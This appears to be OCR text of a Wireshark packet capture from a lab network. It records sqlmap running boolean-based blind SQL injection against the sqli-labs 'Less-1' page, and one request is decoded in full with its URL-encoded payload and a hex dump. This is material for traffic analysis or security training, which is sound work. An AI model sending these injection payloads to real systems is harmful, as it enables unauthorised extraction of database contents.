 db.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
(ip.src_host==192.168.2.70 or ip.dst_host==192.168.2.70 ) and http 表达式… +
No. Time Source Destination Protocol Length Info
660 5.364062949 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
665 5.369720753 192.168.2.74 192.168.2.70 HTTP 397 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29…
669 5.378119565 192.168.2.70 192.168.2.74 HTTP 1161 HTTP/1.1 200 OK (text/html)
674 5.390900742 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29…
678 5.430516571 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
683 5.440933145 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29…
687 5.469302575 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
696 5.489009553 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29…
697 5.514098147 192.168.2.70 192.168.2.74 HTTP 1111 HTTP/1.1 200 OK (text/html)
703 5.518771595 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29…
707 5.562273723 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
712 5.566759832 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29…
716 5.585665742 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
721 5.591468413 192.168.2.74 192.168.2.70 HTTP 397 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29…
725 5.617529617 192.168.2.70 192.168.2.74 HTTP 1161 HTTP/1.1 200 OK (text/html)
730 5.622055359 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29…
734 5.629090198 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
739 5.640380993 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29…
743 5.668613675 192.168.2.70 192.168.2.74 HTTP 1162 HTTP/1.1 200 OK (text/html)
748 5.676098493 192.168.2.74 192.168.2.70 HTTP 398 GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29
Frame 703: 398 bytes on wire (3184 bits), 398 bytes captured (3184 bits) on interface 0
Ethernet II, Src: Vmware_a1:b6:6c (00:0c:29:a1:b6:6c), Dst: Parallel_b7:7a:01 (00:1c:42:b7:7a:01)
Internet Protocol Version 4, Src: 192.168.2.74, Dst: 192.168.2.70
Transmission Control Protocol, Src Port: 48328, Dst Port: 80, Seq: 1, Ack: 1, Len: 332
Hypertext Transfer Protocol
GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C7%2C1%29%29%3E114%20AND%20%27TJXX%27%3D%27TJXX HTTP/1.1\r\n
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.7.6#stable (https://sqlmap.org)\r\n
Host: 192.168.2.70\r\n
0000 00 1c 42 b7 7a 01 00 0c 29 a1 b6 6c 08 00 45 00 ··B·z··· )··l··E·
0010 01 80 9c 9e 40 00 40 06 16 f9 c0 a8 02 4a c0 a8 ····@·@· ·····J··
0020 02 46 bc c8 00 50 9c 31 e7 c7 53 f9 72 58 80 18 ·F···P·1 ··S·rX··
0030 01 f6 d1 47 00 00 01 01 08 0a 49 25 40 c9 0c 80 ···G···· ··I%@···
0040 02 18 47 45 54 20 2f 73 71 6c 69 2f 4c 65 73 73 ··GET /s qli/Less
0050 2d 31 2f 3f 69 64 3d 31 25 32 37 25 32 30 41 4e -1/?id=1 %27%20AN
0060 44 25 32 30 4f 52 44 25 32 38 4d 49 44 25 32 38 D%20ORD% 28MID%28
db.pcapng 分组: 812 · 已显示: 172 (21.2%) 配置: Default